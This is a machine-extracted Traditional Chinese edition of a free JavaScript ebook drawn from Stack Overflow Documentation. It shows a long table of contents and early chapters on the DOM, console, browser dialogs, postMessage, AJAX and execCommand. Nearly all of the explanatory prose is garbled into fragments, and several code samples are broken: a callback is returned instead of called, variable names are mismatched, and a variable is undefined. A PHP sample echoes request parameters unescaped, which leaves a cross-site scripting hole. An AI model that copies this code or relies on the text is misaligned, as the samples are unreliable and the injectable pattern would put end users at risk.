

 免費電子書

學習

JavaScript

Free unaffiliated eBook created from
Stack Overflow contributors.

#javascript

.....	1
1: JavaScript	2
.....	2
.....	2
Examples.....	2
DOM API.....	2
console.log.....	3
.....	3
.....	3
.....	4
.....	4
.....	4
.....	5
HTML	5
.....	6
window.alert.....	6
.....	6
window.prompt.....	7
.....	7
.....	7
.....	7
DOM APICanvasSVG.....	7
window.confirm.....	8
.....	9
2: .postMessageMessageEvent	10
.....	10
.....	10
Examples.....	10
.....	10
.postMessage	10
.....	10
.....	

3: AJAX	12
.....	12
.....	12
Examples	12
GET	12
POSTJSON	12
Stack OverflowAPIJavaScript	13
GET	13
HEAD	14
AJAX	14
AJAX	15
4: BOM	17
.....	17
Examples	17
.....	17
.....	18
.....	18
5: execCommandcontenteditable	20
.....	20
.....	20
Examples	21
.....	21
.....	21
.....	21
execCommand“copy”textarea	22
6: IndexedDB	24
.....	24
.....	24
Examples	24
IndexedDB	24
.....	24

.....	25
.....	25
7: Javascript	27
Examples.....	27
.....	27
.....	27
.....	29
8: JavaScript	30
.....	30
.....	30
.....	30
.....	30
h11	30
.....	30
h12	30
h13	30
h14	30
.....	30
h15	31
h16	31
h17	31
Examples.....	31
.....	31
.....	31
.....	32
.....	32
9: JSON	34
.....	34
.....	34
.....	34
.....	34

13: Transpiling	48
.....	48
.....	48
Examples	48
.....	48
.....	48
BabelES6 / 7	49
Babel for ES6 / 7	49
14: WeakMap	50
.....	50
.....	50
Examples	50
WeakMap	50
.....	50
.....	50
.....	50
.....	51
.....	51
15: WeakSet	53
.....	53
.....	53
Examples	53
WeakSet	53
.....	53
.....	53
.....	53
16: Web Cryptography API	55
.....	55
Examples	55
.....	55
SHA-256	55
RSAPEM	56

.....	63
.....	64
.....	64
NOT	64
.....	64
.....	64
.....	64
.....	65
.....	65
18:	67
Examples	67
.....	67
/.....	67
.....	68
.....	69
19:	70
Examples	70
Web	70
.....	70
20:	72
.....	72
Examples	72
BlobArrayBuffers	72
BlobArrayBuffer	72
PromiseBlobArrayBuffer	72
ArrayBufferBlob	72
DataViewsArrayBuffers	73
Base64TypedArray	73
TypedArrays	73
.....	73
arrayBuffer	74

21:	76
.....	76
.....	76
.....	76
.....	76
Examples	76
set trap	76
.....	76
22: javascript/CSS	78
Examples	78
CSS	78
23:	79
.....	79
Examples	79
.....	79
JavaScript	79
ECMAScript 1	79
ECMAScript 2	79
ECMAScript 5 / 5.1	80
ECMAScript 6 / ECMAScript 2015	81
.....	82
24:	84
Examples	84
NaN	84
NaN	84
isNaNNaN	84
window.isNaN()	84
Number.isNaN()	85
.....	86
undefinednull	86
.....	87
NaN	88

.....	88
25:	89
.....	89
.....	89
Examples	89
.....	89
.....	89
.....	89
.....	90
.....	90
.....	91
.....	92
.....	93
.....	94
26:	96
.....	96
.....	96
.....	96
Examples	96
.....	96
.....	98
.....	98
.....	98
.....	98
.....	98
.....	99
.....	99
.....	99
.....	99
.....	101
.....	101
`this`	103

.....	104
.....	104
.....	104
arguments	105
function (...parm) {}	105
function_name(...varb);	105
.....	105
.....	106
.....	106
name	107
.....	108
.....	108
.....	109
.....	110
.....	111
.....	112
/	112
.....	113
arguments	113
.....	113
.....	114
.....	115
.....	115
27: JavaScript	117
.....	117
Examples	117
.....	117
.....	117
Monad	118
.....	119
28:	121
.....	

121

Examples..... 121
 Prototype..... 121

29: 123

Examples..... 123
 var..... 123

30: 124

..... 124
..... 124
..... 124

Examples..... 124

 GlobalFetch..... 124
 125
 125
 cookies..... 125
 JSON..... 125
 FetchStack Overflow API..... 126

31: / 127

..... 127
Examples..... 127

..... 127
..... 127
!! x..... 127
..... 128
..... 128
..... 128
..... 128
..... 129
float..... 129
..... 129
..... 130
ArrayString..... 130
.....

32:	132
.....	132
Examples.....	132
.....	132
1CORS	132
2JSONP	132
.....	132
.....	132
33:	134
.....	134
Examples.....	134
.....	134
.....	134
34: Javascript	135
Examples.....	135
.....	135
MochaSinonChaiProxyquire.....	136
35:	139
.....	139
.....	139
Examples.....	139
.....	139
.....	139
.....	139
.....	140
.....	141
.....	142
.....	142
.....	142
36:	144

Examples.....	144
.....	144
.....	144
.....	145
.....	146
.....	146
“.....	147
.....	147
.....	148
.....	148
37:	150
.....	150
.....	150
.....	150
Examples.....	150
.....	150
.....	150
.....	151
Map.....	151
.....	151
.....	152
Map.....	152
38:	153
.....	153
.....	153
Examples.....	153
.....	153
.....	153
.....	154
39:	155
.....	155

.....	155
Examples.....	155
Setter / Getter.....	155
Object.definePropertySetter / Getter.....	155
ES6gettersetter.....	156
40:	157
.....	157
Examples.....	157
.....	157
.....	157
41:	158
.....	158
Examples.....	158
.....	158
.....	158
.....	159
.....	159
.....	160
.....	160
.....	161
.....	161
.....	161
unicode.....	161
.....	161
.....	162
.....	163
.....	163
.....	163
.....	163
.....	164
indexOf(searchString) lastIndexOf(searchString).....	164
includes(searchString, start).....	164

replace(regexp substring, replacement replaceFunction).....	164
.....	165
.....	165
.....	166
.....	166
42:	167
.....	167
Examples.....	167
XSS.....	167
.....	167
.....	167
XSS.....	168
.....	168
JavaScript.....	168
.....	169
.....	169
Eval'd JSON.....	169
Mitigation	170
43:	171
.....	171
.....	171
.....	171
.....	171
.....	171
.....	171
.....	172
EdgeInternet Explorer	172
.....	172
.....	173
.....	173

Examples.....	173
- console.table.....	173
- console.trace.....	175
.....	176
.....	176
- console.time.....	177
- console.count.....	178
.....	180
- console.assert.....	180
.....	180
.....	181
.....	181
- console.clear.....	182
XML - console.dirconsole.dirxml.....	182
44:	185
.....	185
.....	185
.....	185
Examples.....	185
Object.keys.....	185
.....	186
Object.defineProperty.....	186
.....	187
.....	187
.....	187
Accesor.....	188
.....	188
.....	188
/.....	189
.....	189
Object.freeze.....	190
Object.seal.....	191

Iterable.....	191
/.....	192
.....	192
.....	193
Object.getOwnPropertyDescriptor.....	194
.....	194
Object.assign.....	195
.....	196
.....	197
.....	197
.....	197
.....	197
.....	198
.....	198
- Object.entries.....	199
Object.values.....	199
45:	200
.....	200
.....	200
Examples.....	200
JSON.....	200
46:	202
.....	202
.....	202
Examples.....	202
TCO.....	202
.....	202
47:	204
Examples.....	204
.....	204
“”.....	204
.....	204

Window innerWidthinnerHeight.....	204
.....	204
48:	205
.....	205
.....	205
Examples.....	205
.....	205
.....	205
.....	206
main.js	206
.....	206
sw.js	206
.....	206
.....	207
.....	207
Web Worker.....	208
49:	210
.....	210
.....	210
.....	210
Examples.....	210
RegExp.....	210
.....	210
.....	210
RegExp.....	211
.exec.....	211
.exec().....	211
.exec().....	211
.test.....	211
RegExp.....	212
RegExp.....	212

RegExp.....	212
RegExp.....	212
RegExp.....	212
.....	212
RegExp.....	213
.....	213
.....	213
.....	213
Regex.exec.....	214
50:	216
.....	216
.....	216
Examples.....	216
“for”.....	216
.....	216
.....	216
.....	216
.....	217
“”.....	217
.....	217
.....	217
.....	217
“”.....	218
.....	218
for.....	218
“”.....	218
“for”.....	218
While.....	218
“.....”.....	219
.....	219
.....	219
“for ... of”loop.....	220
.....	

.....	220
.....	220
.....	221
.....	221
"for ... in".....	221
51:	223
.....	223
.....	223
Examples	223
/.....	223
.....	223
-.....	225
.....	226
.....	227
A.....	227
B.....	227
DOM.....	228
null.....	229
Numbers.....	230
52:	231
.....	231
.....	231
Examples	231
.....	231
.....	232
.....	232
.....	233
.....	234
.....	234
.....	235
"'".....	235

“Promisifying”	236
.....	237
.....	237
.....	237
.....	238
fulfillreject	238
promise	239
.....	239
.....	240
.....	240
.....	241
forEach with promises	242
finally	242
API	243
ES2017 async / await	243
53:	245
Examples	245
.....	245
32	245
.....	245
AND	245
OR	246
NOT	246
.....	246
.....	246
.....	246
.....	247
.....	247
54: -	248
Examples	248
AND	248
XOR	248

2.....	248
55: API.....	250
.....	250
.....	250
.....	250
Examples.....	250
.....	250
.....	250
.....	250
56:	251
.....	251
.....	251
Examples.....	251
.....	251
57:	253
Examples.....	253
.....	253
.....	253
.....	254
58:	255
.....	255
.....	255
Examples.....	255
.....	255
/.....	256
.....	256
.....	256
.....	256
.....	257
.....	257
.....	258
.....	258

for -loop.....	258
for.....	258
while.....	259
for...in.....	260
for...of.....	260
Array.prototype.keys().....	260
Array.prototype.forEach().....	260
Array.prototype.every.....	261
Array.prototype.some.....	261
.....	262
.....	262
.....	264
.....	264
.....	264
.....	264
ES6.....	264
ES5.....	265
.....	266
.....	266
.....	266
.....	266
.....	266
Reduce.....	267
.....	268
.....	268
.....	268
.....	269
/.....	270
.....	270
.....	271
.....	271
.....	271
.....	272
.....	

.....	272
.....	272
.....	272
Array.prototype.length.....	272
.....	273
.....	273
.....	273
.....	274
.....	275
.....	276
FindIndex.....	276
splice/.....	277
.....	277
.....	278
.....	278
.....	279
1.....	279
2.....	279
3.....	279
map.....	280
.....	281
.....	281
.....	281
.....	282
.....	282
.....	282
1	282
2	282
.....	283
.....	284
2.....	284
.....

.....	284
entries.....	285
59: APIBlobFileReaders.....	286
.....	286
.....	286
.....	286
Examples.....	286
.....	286
dataURL.....	287
.....	287
Blobcsv.....	288
.....	288
.....	288
60:	290
Examples.....	290
.....	290
.....	290
.....	290
.....	291
.....	291
.....	291
.....	291
.....	292
.....	292
.....	292
61:	293
.....	293
.....	293
Examples.....	293
.....	293
.....	293
.....	293

.....	294
.....	294
.....	294
.....	294
.....	294
.....	294
.....	294
Date.....	294
.....	295
JSON.....	296
UTC.....	296
.....	296
.....	296
.....	297
UTC.....	297
Date.....	298
getTimesetTime.....	298
.....	298
String	298
.....	298
.....	299
UTC.....	299
ISO.....	299
GMT.....	299
.....	299
.....	300
19701100:00:00 UTC.....	301
JavaScript.....	301
JavaScript	301
.....	301
.....	302

62:	304
Examples	304
.....	304
.....	304
63:	305
.....	305
.....	305
Examples	305
.....	305
.....	305
.....	305
.....	305
64:	306
.....	306
Examples	306
.....	306
.....	306
EventSource	306
65:	308
.....	308
.....	308
Examples	308
.....	308
.....	308
.....	308
66:	310
.....	310
Examples	310
Object.freeze	310
.....	310
.....	310
.....	311

.....	311
67:	313
.....	313
.....	313
.....	313
Examples	313
If / Else If / Else Control	313
.....	315
.....	316
.....	316
.....	317
&&	318
68:	319
.....	319
Examples	319
.....	319
69:	320
.....	320
.....	320
Examples	320
.....	320
.....	320
.....	321
.....	321
.....	322
.....	322
.....	322
70:	323
Examples	323
UMD	323
IIFE	323
AMD	323

CommonJS - Node.js.....	324
ES6.....	325
.....	325
71: -	327
.....	327
.....	327
Examples.....	327
.....	327
.....	328
.....	328
alert.....	328
.....	329
72:	330
.....	330
.....	330
.....	330
Examples.....	330
.....	330
.....	330
.....	330
HTML.....	331
.....	332
73:	333
.....	333
.....	333
Examples.....	333
.....	333
.....	333
.....	334
74:	335
.....	335
.....	335

.....	335
Examples.....	335
history.replaceState.....	335
history.pushState.....	335
URL.....	335
75:	337
.....	337
Examples.....	337
.....	337
.....	337
.....	337
.....	337
==.....	337
7.2.13.....	338
.....	338
<<=> =.....	338
.....	339
.....	339
.....	340
nullundefined	340
nullundefined	340
undefined	340
NaN.....	340
NaN	341
.....	342
.....	342
/.....	344
.....	344
.....	344
.....	345
.....	345

SameValue.....	345
SameValueZero.....	346
.....	346
.....	346
.....	347
.....	347
.....	348
.....	348
76:	350
Examples.....	350
DOM.....	350
77: API	351
.....	351
Examples.....	351
APIJSHTML.....	351
78:	354
.....	354
.....	354
.....	354
Examples.....	354
window.onerror.....	354
79: /	356
.....	356
.....	356
.....	356
Examples.....	356
.....	356
.....	356
.....	356
.....	357
Promises.....	357
.....

.....	360
80:	361
.....	361
.....	361
.....	361
.....	361
.....	361
Examples.....	361
.....	361
81:	363
.....	363
.....	363
.....	363
Examples.....	363
.....	363
.....	363
.....	363
.....	364
.....	364
.....	365
Iterator-Observer.....	365
.....	365
.....	366
.....	366
.....	366
.....	366
.....	366
82: WebSockets	368
.....	368
.....	368
.....	368

Examples.....	368
Web.....	368
.....	368
.....	369
Web.....	369
83:	370
.....	370
.....	370
Examples.....	370
.....	370
.....	370
Symbol.for.....	370
84:	372
.....	372
Examples.....	372
+.....	372
-.....	372
*.....	373
/.....	373
/.....	373
.....	374
++.....	374
-.....	375
.....	375
ExponentiationMath.pow**	376
Math.pown.....	376
.....	376
.....	377
.....	377
.....	377
.....	378
.....	378

.....	378
.....	378
.....	378
.....	379
.....	379
.....	380
.....	380
.....	380
.....	380
.....	381
xor	381
.....	381
>> >>>	381
.....	382
.....	382
.....	382
.....	382
.....	383
Math.atan2.....	384
.....	384
.....	384
.....	384
SinCos.....	384
Math.hypot.....	385
Math.sin.....	385
.....	387
/.....	387
.....	388
.....	389
/.....	389
.....	389
.....	389

n.....	389
85:	391
.....	391
.....	391
.....	391
Examples.....	391
.....	391
“this”.....	392
.....	392
.....	393
.....	393
.....	393
86:	394
.....	394
Examples.....	394
varlet.....	394
.....	395
.....	395
.....	395
.....	396
.....	396
IIFE.....	397
.....	397
.....	397
.....	399
let invar.....	399
.....	400
.....	400
.....	401
.....	401
.....	401

.....	402
87:	404
.....	404
.....	404
.....	404
.....	404
Examples	404
.....	404
Set	404
.....	405
.....	405
.....	405
.....	405
.....	405
.....	405
.....	406
.....	406
88:	407
.....	407
.....	407
.....	407
Examples	407
localStorage	407
localStorage	407
.....	408
.....	408
sessionStorage	409
.....	409
.....	409
.....	409
.....	410
localStorage	410
89:	411

.....	411
.....	411
Examples.....	411
.....	411
.....	411
.....	411
.....	412
.....	412
.....	413
.....	413
.....	413
.....	413
.....	413
.....	414
.....	414
90: - ASI.....	415
Examples.....	415
.....	415
.....	415
return.....	416
91:	417
.....	417
.....	417
.....	417
Examples.....	417
.....	417
.....	417
92:	419
Examples.....	419
.....	419
.....	420
.....

.....	422
93:	424
.....	424
.....	424
.....	424
Examples.....	424
.....	424
.....	424
.....	425
.....	425
.....	426
rest.....	426
.....	426
.....	427
94:	428
Examples.....	428
.....	428
95: JavaScript	429
.....	429
.....	429
.....	429
.....	429
Examples.....	429
.....	429
.....	429
JavaScript.....	430
96:	431
.....	431
Examples.....	431
.....	431
//	431

/**/	431
JavaScriptHTML.....	431
97:	433
Examples.....	433
.....	433
.....	433
.....	433
.....	433
ChromeFirefox.....	433
Internet ExplorerEdge.....	433
.....	433
Developer Tools.....	433
.....	433
Visual StudioVSC.....	434
VSC.....	434
.....	434
.....	434
.....	434
.....	435
settergetter.....	435
.....	436
.....	436
98:	438
.....	438
.....	438
Examples.....	438
.....	438
.....	438
.....	438
.....	439
4Unicode	439

CurlyUnicode	439
.....	439
.....	440
99: API	441
.....	441
.....	441
Examples.....	441
.....	441
.....	441
.....	441
.....	441
.....	442
100: API	443
.....	443
.....	443
.....	443
Examples.....	443
.....	443
.....	443
.....	443
101:	444
Examples.....	444
.....	444
Object.keyObject.prototype.key	444
.....	444
.....	445
.....	446
Object.....	447
102:	449
.....	449
.....	449

Examples.....	449
.....	449
.....	449
.....	450
.....	452
103:	453
.....	453
.....	453
Examples.....	453
.....	453
.....	453
.....	453
setTimeout.....	454
setTimeoutclearTimeout.....	454
setTimeout.....	454
setTimeout.....	454
.....	455
.....	455
.....	455
104: API.....	456
.....	456
Examples.....	456
.....	456
.....	456
.....	456
.....	456
.....	456
105:	458
.....	458
.....	458
Examples.....	458
.....	458

.....	459
.....	459
.....	460
.....	460
.....	461
.....	462
.....	462
.....	462
WeakMaps.....	463
.....	463
.....	464
.....	464
106:	465
Examples.....	465
Cookie.....	465
.....	465
cookie.....	465
cookie.....	465
.....	467

You can share this PDF with anyone you feel could benefit from it, downloaded the latest version from: [javascript](#)

It is an unofficial and free JavaScript ebook created for educational purposes. All the content is extracted from [Stack Overflow Documentation](#), which is written by many hardworking individuals at Stack Overflow. It is neither affiliated with Stack Overflow nor official JavaScript.

The content is released under Creative Commons BY-SA, and the list of contributors to each chapter are provided in the credits section at the end of this book. Images may be copyright of their respective owners unless otherwise specified. All trademarks and registered trademarks are the property of their respective company owners.

Use the content presented in this book at your own risk; it is not guaranteed to be correct nor accurate, please send your feedback and corrections to info@zzzprojects.com

1: JavaScript

JavaScriptJava。

JavaScript。 JavaScript。

JavaScriptECMAScript。

JavaScript。 JavaScript;HTML。 JavaScriptexample.html

```
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Test page</title>
  </head>
  <body>
    Inline script (option 1):
    <script>
      // YOUR CODE HERE
    </script>
    External script (option 2):
    <script src="your-code-file.js"></script>
  </body>
</html>
```

1	199761
2	199861
3	1998-12-01
E4X	2004-06-01
	2009-12-01
5.1	2011-06-01
6	201561
7	2016614
8	2017627

Examples

DOM API

DOM Document Object Model. XMLHTML.

Element.textContent

HTML

```
<p id="paragraph"></p>
```

textContent JavaScript

```
document.getElementById("paragraph").textContent = "Hello, World";
```

id paragraph "HelloWorld"

```
<p id="paragraph">Hello, World</p>
```

JavaScript HTML. HTML

```
<body>
  <h1>Adding an element</h1>
</body>
```

JavaScript textContent <p>html

```
var element = document.createElement('p');
element.textContent = "Hello, World";
document.body.appendChild(element); //add the newly created element to the DOM
```

HTML

```
<body>
  <h1>Adding an element</h1>
  <p>Hello, World</p>
</body>
```

JavaScript DOM JavaScript. JavaScript <script><body> ◦ ◦ window.onload ◦

DOM msDOM. JavaScript JavaScript JavaScript.


console.log

WebNode JavaScript. console.log() ◦

console.log() ◦

JavaScript^{Enter}

```
console.log("Hello, World!");
```



`console.log()` Hello, World! undefined ◦ `console.log()` ◦

`console.log();`◦

```
var foo = "bar";
console.log(foo);
```

```
> var foo = "bar";
   console.log(foo);
```

bar

```
< undefined
```

◦

```
var thisVar = 'first value';
var thatVar = 'second value';
console.log("thisVar:", thisVar, "and thatVar:", thatVar);
```

```
> var thisVar = 'first value';
   var thatVar = 'second value';
   console.log("thisVar:", thisVar, "and that
```

thisVar: first value and thatVar: second v

```
< undefined
```

`console.log()`

```
var greet = "Hello", who = "World";
console.log("%s, %s!", greet, who);
```

```
> var greet = "Hello", who = "World";
   console.log("%s, %s!", greet, who);
```

```
Hello, World!
```

```
< undefined
```

◦ APIJSON

```
console.log({
  'Email': '',
  'Groups': {},
  'Id': 33,
  'IsHiddenInUI': false,
  'IsSiteAdmin': false,
  'LoginName': 'i:0#.w|virtualdomain\\user2',
  'PrincipalType': 1,
  'Title': 'user2'
});
```

```
▼ Object {Email: "", Groups: Object, Id: 33, IsHiddenInUI: false, IsSiteAdmin: false...} ⓘ
  Email: ""
  ► Groups: Object
    Id: 33
    IsHiddenInUI: false
    IsSiteAdmin: false
    LoginName: "i:0#.w|virtualdomain\\user2"
    PrincipalType: 1
    Title: "user2"
  ► __proto__: Object
```

HTML

DOM ◦ body

```
console.log(document.body);
```



```
▼ <body class="question-page new-topbar">
  <noscript><div id="noscript-padding"></div></noscript>
  <div id="notify-container"></div>
  <div id="custom-header"></div>
  ▶ <header class="so-header js-so-header _fixed">...</header>
  ▶ <script>...</script>
  ▶ <div class="container">...</div>
  <script async src="https://cdn.sstatic.net/clc/clc.min.js?v=51f344c0b478"></script>
  ▶ <div id="footer" class="categories">...</div>
  ▶ <noscript>...</noscript>
  ▶ <script>...</script>
  ▶ <script>...</script>
  ▶ <script>...</script>
  ▶ <script type="text/javascript">...</script>
</body>
```

window.alert

alert ◦ alert


```
window.alert (message);
```

window

```
alert (message);
```

window.alert ()

```
alert ('hello, world');
```



Chrome

alertwindowwindowalertwindow - alert ()window.alert () ◦

console.log alertalert ◦ *JavaScript*

```
alert('Pause!');
console.log('Alert was dismissed');
```

◦ ◦

`alert`◦

- ◦ ◦

Chrome 46.0 `window.alert()`◦ [allow-modal](#)◦


window.prompt

`prompt()`◦

```
prompt(text, [default]);
```

- **text**◦
- **default**◦

```
var age = prompt("How old are you?");
console.log(age); // Prints the value inserted by the user
```



“ ”◦ `null`◦

`promptCancel` `null`◦ Safari“ ”◦ ◦

- ◦
- Chrome 46.0◦ [allow-modal](#)◦

DOM API Canvas SVG

canvas

HTML canvas◦

o

```
var canvas = document.createElement('canvas');  
canvas.width = 500;  
canvas.height = 250;
```

```
var ctx = canvas.getContext('2d');
```

```
ctx.font = '30px Cursive';  
ctx.fillText("Hello world!", 50, 50);
```

canvas

```
document.body.appendChild(canvas);
```

SVG

SVGHTML。

SVG

```
var svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');  
svg.width = 500;  
svg.height = 50;
```

text

```
var text = document.createElementNS('http://www.w3.org/2000/svg', 'text');  
text.setAttribute('x', '0');  
text.setAttribute('y', '50');  
text.style.fontFamily = 'Times New Roman';  
text.style.fontSize = '50';
```

text

```
text.textContent = 'Hello world!';
```

textsvgsvgHTML

```
svg.appendChild(text);  
document.body.appendChild(svg);
```

URL

```
var img = new Image();  
img.src = 'https://i.ytimg.com/vi/zecueq-mo4M/maxresdefault.jpg';  
document.body.appendChild(img);
```

window.confirm


window.confirm() OKCancel

```
result = window.confirm(message);
```

message result OKCancel true OK

window.confirm()

```
if(window.confirm("Are you sure you want to delete this?")) {  
    deleteItem(itemId);  
}
```



```
var deleteConfirm = window.confirm("Are you sure you want to delete this?");
```

-
- ◦
 - - ◦ ◦ ◦
 - Chrome 46.0<iframe>allow-modal
 - confirm ◦ ◦

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/185/javascript>

2: .postMessageMessageEvent

- `windowObject.postMessage(message, targetOrigin, [transfer]);`
- `window.addEventListener("message", receiveMessage);`

targetOrigin	
	optional

Examples

.postMessage

`.postMessage()` ◦

JavaScript `iframes` `window.open()` ◦ `.postMessage()` ◦

JavaScript `.postMessage()` ◦ ◦

◦ `/http://sender.com/http://receiver.com` ◦

`window` ◦ `window.open()` ◦ `otherWindow` ◦

```
var childWindow = window.open("http://receiver.com", "_blank");
```

`textareas` `send` `button` ◦

```
<textarea id="text"></textarea>
<button id="btn">Send Message</button>
```

`button.postMessage(message, targetOrigin).postMessage(message, targetOrigin)` `textarea` ◦

```
var btn = document.getElementById("btn"),
    text = document.getElementById("text");

btn.addEventListener("click", function () {
  sendMessage(text.value);
  text.value = "";
});

function sendMessage(message) {
  if (!message || !message.length) return;
  childWindow.postMessage(JSON.stringify({
    message: message,
  }));
}
```

```
        time: new Date()
    }}, 'http://receiver.com');
}
```

JSON `JSON.stringify()` `JSON.parse()` `Transferable Object.postMessage(message, targetOrigin, transfer)`

`http://receiver.com` `url` `targetOrigin` `childWindow` `origin` `*wildcard`

`http://receiver.com`

`window` `message event`

```
window.addEventListener("message", receiveMessage);
```

◦

-
-
-

◦ ◦ ◦

```
function receiveMessage(ev) {
    //Check event.origin to see if it is a trusted sender.
    //If you have a reference to the sender, validate event.source
    //We only want to receive messages from http://sender.com, our trusted sender page.
    if (ev.origin !== "http://sender.com" || ev.source !== window.opener)
        return;

    //Validate the message
    //We want to make sure it's a valid json object and it does not contain anything malicious

    var data;
    try {
        data = JSON.parse(ev.data);
        //data.message = cleanseText(data.message)
    } catch (ex) {
        return;
    }

    //Do whatever you want with the received message
    //We want to append the message into our #console div
    var p = document.createElement("p");
    p.innerText = (new Date(data.time)).toLocaleTimeString() + " | " + data.message;
    document.getElementById("console").appendChild(p);
}
```

[JS Fiddle](#)

[.postMessage MessageEvent](https://riptutorial.com/zh-TW/javascript/topic/5273/-postmessage--messageevent) <https://riptutorial.com/zh-TW/javascript/topic/5273/-postmessage--messageevent>

3: AJAX

AJAX“JavaScriptXML”。XMLJSON。AJAX。

AJAXAJavaScript X ML。xmlhttprequest -switch。

AJAXHTTP。

Examples

GET

```
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function () {
    if (xhttp.readyState === XMLHttpRequest.DONE && xhttp.status === 200) {
        //parse the response in xhttp.responseText;
    }
};
xhttp.open("GET", "ajax_info.txt", true);
xhttp.send();
```

6

fetch APIpromiseHTTP。

```
fetch('/').then(response => response.text()).then(text => {
    console.log("The home page is " + text.length + " characters long.");
});
```

POSTJSON

6

promisesResponse。 。 .json()。

```
const requestData = {
    method : 'getUsers'
};

const usersPromise = fetch('/api', {
    method : 'POST',
    body : JSON.stringify(requestData)
}).then(response => {
    if (!response.ok) {
        throw new Error("Got non-2XX response from API server.");
    }
    return response.json();
}).then(responseData => {
    return responseData.users;
});
```

```
usersPromise.then(users => {
  console.log("Known users: ", users);
}, error => {
  console.error("Failed to fetch users due to error: ", error);
});
```

Stack Overflow API JavaScript

[Stack Exchange API AJAX JavaScript](#)。 [API promise](#)。

6

[HyperWeb](#)。

```
const url =
  'http://api.stackexchange.com/2.2/questions?site=stackoverflow' +
  '&tagged=javascript&sort=month&filter=unsafe&key=gik4BOCMC7J9doavgYteRw(';

fetch(url).then(response => response.json()).then(data => {
  if (data.error_message) {
    throw new Error(data.error_message);
  }

  const list = document.createElement('ol');
  document.body.appendChild(list);

  for (const {title, link} of data.items) {
    const entry = document.createElement('li');
    const hyperlink = document.createElement('a');
    entry.appendChild(hyperlink);
    list.appendChild(entry);

    hyperlink.textContent = title;
    hyperlink.href = link;
  }
}).then(null, error => {
  const message = document.createElement('pre');
  document.body.appendChild(message);
  message.style.color = 'red';

  message.textContent = String(error);
});
```

GET

[GETAJAX](#)。

```
function ajax(file, params, callback) {

  var url = file + '?';

  // loop through object and assemble the url
  var notFirst = false;
  for (var key in params) {
    if (params.hasOwnProperty(key)) {
      url += (notFirst ? '&' : '') + key + "=" + params[key];
    }
  }
}
```



```

    }
    notFirst = true;
}

// create a AJAX call with url as parameter
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
        callback(xmlhttp.responseText);
    }
};
xmlhttp.open('GET', url, true);
xmlhttp.send();
}

```

```

ajax('cars.php', {type:"Volvo", model:"300", color:"purple"}, function(response) {
    // add here the code to be executed when data comes back to this page
    // for example console.log(response) will show the AJAX response in console
});

```

`cars.php` url

```

if(isset($_REQUEST['type'], $_REQUEST['model'], $_REQUEST['color'])) {
    // they are set, we can use them !
    $response = 'The color of your car is ' . $_REQUEST['color'] . ' . ';
    $response .= 'It is a ' . $_REQUEST['type'] . ' model ' . $_REQUEST['model'] . '!';
    echo $response;
}

```

`console.log(response)`

◦ 300

HEAD

HEADAJAX ◦ ◦

```

function fileExists(dir, successCallback, errorCallback) {
    var xhttp = new XMLHttpRequest();

    /* Check the status code of the request */
    xhttp.onreadystatechange = function() {
        return (xhttp.status !== 404) ? successCallback : errorCallback;
    };

    /* Open and send the request */
    xhttp.open('head', dir, false);
    xhttp.send();
};

```

AJAX

AJAXGIF◦

```

function addPreloader() {
  // if the preloader doesn't already exist, add one to the page
  if(!document.querySelector('#preloader')) {
    var preloaderHTML = '';
    document.querySelector('body').innerHTML += preloaderHTML;
  }
}

function removePreloader() {
  // select the preloader element
  var preloader = document.querySelector('#preloader');
  // if it exists, remove it from the page
  if(preloader) {
    preloader.remove();
  }
}

```

◦

```
var request = new XMLHttpRequest();
```

onreadystatechange **if** request.readyState == 4 && request.status == 200 ◦

true removePreloader() ◦

false addPreloader()

```

xmlhttp.onreadystatechange = function() {

  if(request.readyState == 4 && request.status == 200) {
    // the request has come to an end, remove the preloader
    removePreloader();
  } else {
    // the request isn't finished, add the preloader
    addPreloader()
  }

};

xmlhttp.open('GET', your_file.php, true);
xmlhttp.send();

```

AJAX

```

// Store a reference to the native method
let open = XMLHttpRequest.prototype.open;

// Overwrite the native method
XMLHttpRequest.prototype.open = function() {
  // Assign an event listener
  this.addEventListener("load", event => console.log(XHR), false);
  // Call the stored reference to the native method
  open.apply(this, arguments);
};

```

AJAX <https://riptutorial.com/zh-TW/javascript/topic/192/ajax>

4: BOM


WindowMDN ◦

Internet Explorerwindow.stop() ◦

Examples

BOM;

BOMwindow◦



- ◦
-
- URL◦
- ◦
- ◦

window.alert	
window.blur	
window.close	
window.confirm	
window.getComputedStyle	CSS
window.moveToXY	
window.open	URL
window.print	
window.prompt	
window.scrollBy	
window.scrollTo	
window.setInterval	
window.setTimeout	
window.stop	

Window ◦

window.closed	
window.length	<iframe>
window.name	
window.innerHeight	
window.innerWidth	
window.screenX	X
window.screenY	Y
window.location	URL

window.history	◦
window.pageXOffset	
window.pageYOffset	

BOM <https://riptutorial.com/zh-TW/javascript/topic/3986/bom-->

5: execCommandcontenteditable

- bool supported = document.execCommandcommandNameshowDefaultUIvalueArgument

commandId	
⋮	
	URL
fontName	
	"1" "2" "3" "4" "5" "6" "7"
⋮	
formatBlock	"dd" "div" "dt" "h1" "h2" "h3" "h4" "h5" "h6" "p" "pre"
forwardDelete	
insertHorizontalRule	
insertHTML	HTML
insertImage	URL
insertLineBreak	
insertOrderedList	
insertParagraph	
insertText	
insertUnorderedList	
justifyFull	
⋮	

commandId	
⋮	
defaultParagraphSeparator	
styleWithCSS	
useCSS	

Examples

contenteditable Ctrl-B Ctrl-I ◦ ◦

JavaScript ◦

```
document.execCommand('bold', false, null); // toggles bold formatting
document.execCommand('italic', false, null); // toggles italic formatting
document.execCommand('underline', false, null); // toggles underline
```

change keydown keyup keypress contenteditable ◦

inputcontenteditable ◦ contenteditableHTMLElement JS DOM contenteditable

```
contenteditableHTMLElement.addEventListener("input", function() {
  console.log("contenteditable element changed");
});
```

HTML contenteditable HTML

```
<div contenteditable>You can <b>edit</b> me!</div>
```

JavaScript [execCommand](#) [W3C](#) contenteditable ◦

execCommand3

```
document.execCommand(commandId, showUI, value)
```

- **commandId** **String** ◦ **** commandId **** s
→ *commandId*
- **showUI** **Boolean** ◦ false
- **value** **StringString** "" ◦
→

"bold" "formatBlock"

```
document.execCommand("bold", false, ""); // Make selected text bold
document.execCommand("formatBlock", false, "H2"); // Make selected text Block-level <h2>
```

```
<button data-edit="bold"><b>B</b></button>
<button data-edit="italic"><i>I</i></button>
<button data-edit="formatBlock:p">P</button>
<button data-edit="formatBlock:H1">H1</button>
